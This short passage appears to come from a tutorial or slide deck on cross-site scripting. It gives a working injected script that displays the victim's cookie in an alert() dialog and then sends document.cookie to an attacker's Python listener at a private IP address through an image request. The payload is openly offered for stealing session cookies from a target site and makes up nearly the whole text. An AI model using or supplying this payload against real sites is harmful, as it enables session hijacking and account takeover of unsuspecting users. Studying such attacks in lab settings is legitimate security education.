 1. alert() Before Stealing the Cookie
Run this version of the attack code if you want to see the cookie in a JS alert() as confirmation that the injection is successfully exploiting the
vulnerability on the target site. Note that the cookie will not upload to your Python listener until the victim closes the JS alert() dialog.
<script>
alert(document.cookie);
var i=new Image;
i.src="http://192.168.0.18:8888/?"+document.cookie;
</script>